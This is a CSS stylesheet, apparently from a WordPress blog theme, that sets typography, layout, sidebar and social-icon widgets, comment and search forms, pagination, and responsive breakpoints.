figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { }
/*-[ Framework ]--------------------*/
body {
    line-height: 1;
    font: 15px/24px 'Merriweather', sans-serif;
    color: #868686;
    background-color: #fff;
    background-image: url('images/grey.png');
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    overflow: hidden;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 44px;
}
h2 {
    font-size: 24px;
    line-height: 40px;
}
h3 {
    font-size: 22px;
    line-height: 38px;
}
h4 {
    font-size: 20px;
    line-height: 24px;
}
h5 {
    font-size: 18px;
    line-height: 34px;
}
h6 {
    font-size: 16px;
    line-height: 24px;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #D83C3C;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #00A8FF }
a:link, a:visited, a:active { text-decoration: none }
:target { }
/*-[ Main container ]---------------*/
.main-container {
    width: 1050px;
    margin: 0;
    float: left;
    background: url(images/bg.png);
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    max-width: 100%;
}
#page, .container {
    min-width: 240px;
    overflow: hidden;
    background: #fff;
    -webkit-box-shadow: -5px 0px 8px 0px rgba(0, 0, 0, 0.3);
    box-shadow: -5px 0px 8px 0px rgba(0, 0, 0, 0.3);
}
#page {
    float: right;
    overflow: hidden;
    width: 100%;
}
.container {
    width: 68.2%;
    float: right;
}
.single .single {
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    z-index: 99;
    width: 100%;
}
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
}
#header h1, #header h2 {
    font-size: 38px;
    float: none;
    line-height: 70px;
    margin: 20px 0 0;
    text-align: center;
}
#logo a {
    text-transform: uppercase;
    font-weight: 600;
}
/*-[ Content ]--------------------*/
.content {
    float: left;
    width: 100%;
}
.article {
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
#content_box {
    float: left;
    width: 100%;
}
.post {
    float: left;
    width: 100%;
}
.single_post { padding: 2% 4% }
.post-content {
    padding-bottom: 15px;
    margin-bottom: 15px;
    text-align: center;
}
.post-single-content {
    font-size: 14px;
    line-height: 22px;
    overflow: hidden;
}
.readMore {
    color: #7B7A79;
    width: 100%;
    text-align: center;
    background: url(images/border.png) repeat-x 5px;
}
.readMore a {
    color: #c1bbb6;
    background: #fff;
    padding: 0 8px;
}
.post.excerpt {
    clear: both;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 2% 5%;
    width: 90%;
}
.wp-post-image {
    float: left;
    margin: 5px;
}
.featured-thumbnail {
    max-width: 600px;
    width: 100%;
    float: none;
    margin: 0 auto;
}
#featured-thumbnail {
    float: none;
    max-width: 580px;
    width: 100%;
    margin: 0 auto;
    display: block;
    overflow: hidden;
}
.featured-thumbnail img {
    width: 100%;
    margin-bottom: 20px;
}
.title {
    margin-bottom: 5px;
    font-size: 20px;
    line-height: 28px;
    clear: both;
    padding-top: 20px;
    text-align: center;
}
.single-title {
    padding: 0 0 0 0;
    float: left;
}
.title a { color: #000 }
.page h1.title { margin-bottom: 20px }
.post-info {
    display: block;
    color: #AAAAAA;
    text-align: center;
    margin-bottom: 10px;
}
.single-postmeta {
    clear: both;
    margin-bottom: 10px;
    width: 100%;
    float: left;
}
article header {
    margin-bottom: 0;
    width: 100%;
    overflow: hidden;
}
.post-info a { color: #919191 }
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
}
.article ul {
    margin: 1.5em 0 1.571em 1.571em;
    list-style-type: circle;
}
.article ol {
    margin: 1.5em 0 1.571em 1.571em;
    list-style-type: decimal;
}
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.twitter-follow {
    background: url(images/small_twitter.png) no-repeat center left;
    padding: 5px 0 5px 20px;
    float: right;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #5E656D;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-moz-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
.cf:before, .cf:after {
    content: "";
    display: table;
}
.cf:after { clear: both }
.cf { zoom: 1 }
.form-wrapper {
    max-width: 300px;
    border-radius: 10px;
    width: 100%;
}
.post-content .form-wrapper {
    float: none;
    margin: 0 auto;
}
.form-wrapper input {
    width: 56.6%;
    height: 20px;
    padding: 10px 3.4%;
    float: left;
    border: 0;
    background: #eee;
    border-radius: 3px 0 0 3px;
    max-width: 175px;
}
.form-wrapper input:focus {
    outline: 0;
    background: #fff;
}
.form-wrapper input::-webkit-input-placeholder {
    color: #999;
    font-weight: normal;
    font-style: italic;
}
.form-wrapper input:-moz-placeholder {
    color: #999;
    font-weight: normal;
    font-style: italic;
}
.form-wrapper input:-ms-input-placeholder {
    color: #999;
    font-weight: normal;
    font-style: italic;
}
.form-wrapper button {
    overflow: visible;
    position: relative;
    float: right;
    border: 0;
    padding: 0;
    cursor: pointer;
    height: 40px;
    max-width: 110px;
    color: #fff;
    text-transform: uppercase;
    background: #d83c3c;
    border-radius: 0 3px 3px 0;
    text-shadow: 0 -1px 0 rgba(0, 0 ,0, .3);
    width: 36.5%;
}
.form-wrapper button:before {
    content: '';
    position: absolute;
    border-width: 8px 8px 8px 0;
    border-style: solid solid solid none;
    border-color: transparent #D83C3C transparent;
    top: 12px;
    left: -6px;
}
.form-wrapper button::-moz-focus-inner {
    border: 0;
    padding: 0;
}
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
}
/*-[ Sidebar ]---------------------*/
.left-sidebar {
    float: left;
    width: 31.8%;
}
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 100%;
    margin-top: 20px;
}
.sidebar.c-4-12 a { color: rgb(170, 170, 170) }
.widget {
    margin-bottom: 0;
    overflow: hidden;
}
#sidebars .widget { padding: 5% }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    display: block;
    overflow: hidden;
    list-style-type: none;
    padding-left: 15px;
    background: url(images/arrow.gif) 0 5px no-repeat;
    margin-bottom: 7px;
}
.widget h3 {
    font-size: 20px;
    line-height: 18px;
    margin: 5px 0 15px 0;
    color: #fff;
}
/*-[ Social Profile Widget ]--------------------------*/
.social-profile-icons { overflow: hidden }
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 5px 10px;
    padding: 0;
    text-indent: -999em;
}
.social-profile-icons ul li a {
    display: block;
    width: 32px;
    height: 32px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.social-profile-icons ul li a:hover { opacity: 0.7 }
.social-dribbble a { background: url(images/social-dribbble.png) no-repeat }
.social-email a { background: url(images/social-mail.png) no-repeat }
.social-facebook a { background: url(images/social-facebook.png) no-repeat }
.social-gplus a { background: url(images/social-googleplus.png) no-repeat }
.social-linkedin a { background: url(images/social-linkedin.png) no-repeat }
.social-pinterest a { background: url(images/social-pinterest.png) no-repeat }
.social-rss a { background: url(images/social-rss.png) no-repeat }
.social-stumbleupon a { background: url(images/social-stumbleupon.png) no-repeat }
.social-twitter a { background: url(images/social-twitter.png) no-repeat }
.social-youtube a { background: url(images/social-youtube.png) no-repeat }
.social-flickr a { background: url(images/social-flickr.png) no-repeat }
.social-lastfm a { background: url(images/social-lastfm.png) no-repeat }
.social-tumblr a { background: url(images/social-tumblr.png) no-repeat }
.social-vimeo a { background: url(images/social-vimeo.png) no-repeat }
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
}
footer {
    position: relative;
    overflow: hidden;
    width: 100%;
}
footer .container {
    padding: 2% 4%;
    -webkit-box-shadow: none;
    box-shadow: none;
    width: 92%;
}
footer p { color: #8D8D8D }
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    color: #979494;
}
#copyright-note {
    margin: 0 auto;
    clear: both;
    width: 100%;
}
#copyright-note span { float: left }
.postsby {
    margin-top: 25px;
    text-align: center;
    margin-bottom: 0;
}
.textwidget a:hover { color: #222!important }
/*-[ Related Posts ]---------------------------*/
.tags {
    width: 100%;
    float: left;
    overflow: hidden;
}
.postauthor {
    margin: 10px 0 0px 0;
    padding: 4%;
    min-height: 125px;
    float: left;
    clear: both;
    width: 92%;
}
.postauthor h4 {
    font-weight: bold;
    font-size: 18px;
}
.postauthor h5 {
    font-weight: bold;
    font-size: 14px;
    padding: 0;
    margin: 0;
    line-height: 24px;
}
.postauthor img {
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    border-top: 1px solid #CACACA!important;
    border-left: 3px solid #00A8FF;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    background: #E9E9E9;
    color: #615F5F;
    border-right: 1px solid #CACACA!important;
    border-bottom: 1px solid #CACACA!important;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    max-height: 125px;
}
.ad-125 .evenad { float: right!important }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { width: 300px }
#wp-calendar td { text-align: center }
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
/*-[Comments]--------------*/
.total-comments {
    font-size: 18px;
    color: #473636;
    font-weight: bold;
    text-transform: uppercase;
}
#comments {
    padding: 4%;
    margin-top: 30px;
    float: left;
    clear: both;
    width: 92%;
}
#commentsAdd {
    padding: 4%;
    width: 92%;
    float: left;
    clear: both;
    margin-bottom: 20px;
}
#comments .avatar {
    float: left;
    margin-right: 20px;
}
.comment time { padding-left: 10px }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #E9E9E9;
    background: #fff;
    font-size: 14px;
    float: right;
    max-width: 85%;
}
input#author:hover, input#email:hover, input#url:hover, #comment:hover { border-color: #C9C9C9 }
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border-color: #E9E9E9;
}
.contactform input[type="text"] { width: 380px }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
    font-size: 14px;
}
.contact-submit, #cancel-comment-reply-link {
    padding: 7px 0;
    cursor: pointer;
}
#commentform input#submit {
    font-size: 16px;
    line-height: 25px;
    font-weight: bold;
    padding: 7px 0;
    text-decoration: none;
    float: right;
    cursor: pointer;
    display: inline-block;
    border: none;
    background: #fff;
    font-family: inherit;
}
#commentform input#submit:hover { background: #fff }
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 30px 0;
    padding-left: 0;
    float: left;
    width: 100%;
}
.commentlist p {
    margin-bottom: 1em;
    line-height: 21px;
}
.fn {
    font-size: 14px;
    line-height: 1.375em;
    font-weight: bold;
}
.fn a {
    color: #473636;
    text-transform: uppercase;
    font-weight: bold;
}
.comment-meta {
    font-size: 12px;
    font-style: italic;
}
.comment-meta a { color: #888 }
.reply {
    padding-bottom: 15px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    float: right;
    padding: 0 14px;
    color: #BDBDBD;
    font-size: 12px;
}
.commentlist .children {
    margin-left: 10%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 90%;
}
.commentlist .children li {
    margin-bottom: 0;
    padding-bottom: 0;
}
.avatar { float: left }
#respond h3 {
    margin-top: 18px;
    font-size: 18px;
    margin: 15px 0 0 0;
    padding: 0 0 20px 0;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 96.4%;
    border: 1px solid #E9E9E9;
    background: #fff;
    font-size: 14px;
    padding: 5px 10px 10px 10px;
    line-height: 25px;
    font-style: italic;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    float: left;
    padding-bottom: 5px;
    padding-top: 5px;
}
.required {
    color: red;
    float: left;
    font-size: 18px;
    padding: 5px;
    padding-top: 9px;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 92%;
    padding: 2% 4%;
}
.pagination ul {
    list-style: none;
    margin: 0 auto;
    position: relative;
    text-align: center;
}
.pagination ul li {
    display: inline-block;
    text-align: center;
}
.currenttext, .pagination a:hover {
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 8px 5px;
    border-bottom: 1px solid #979494;
}
.pagination a, .pagination2 {
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: #979494;
    padding: 8px 5px;
}
.pagination2 { clear: both }
.top { float: right }
.top a { color: #BBB }
.top a:hover { color: #555 }
.toplink { color: #979494!important }
.toplink:hover { color: #222!important }
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-previous {
    float: left;
    padding-left: 4%;
}
.nav-next {
    float: right;
    padding-right: 4%;
}
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:960px) { 
	#page, .container { max-width: 100% }
	img, embed {
	    max-width: 100%;
	    height: auto!important;
	}
	.ad-300 img { max-width: 100% }
	.ad-125 li { max-width: 40% }
	.ad-125 img {
	    padding: 0;
	    background: #FAFAFA;
	    border: 0;
	}
}
@media screen and (max-width:760px) { 
	#header { margin: 0 }
}
@media screen and (max-width:720px) { 
	.container {
	    width: 100%;
	    float: left;
	}
	#content_box {
	    padding-right: 0px;
	    padding-left: 0px!important;
	}
	.left-sidebar {
	    float: left;
	    width: 100%;
	    clear: right;
	}
	.ad-125 li { max-width: 45% }
	#comments { margin-right: 0 }
}
@media screen and (max-width:600px) { 
	.featured-thumbnail img { width: 100% }
}
@media screen and (max-width:550px) { 
	read-more { font-size: 16px }
}
@media screen and (max-width:400px) { 
	article header { overflow: hidden }
	#commentform textarea { width: 90% }
}